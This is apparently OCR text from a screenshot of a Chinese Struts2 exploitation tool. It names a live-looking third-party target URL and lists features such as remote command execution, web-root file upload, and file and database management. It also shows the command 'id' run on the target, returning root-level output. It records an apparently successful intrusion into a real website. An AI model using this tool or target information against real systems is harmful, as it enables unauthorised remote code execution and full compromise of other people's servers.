 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://www.cbbtv.com/showredirect.do?
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： id 执行 回显
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) context=root:system_r:unconfined_t:SystemLow-
SystemHigh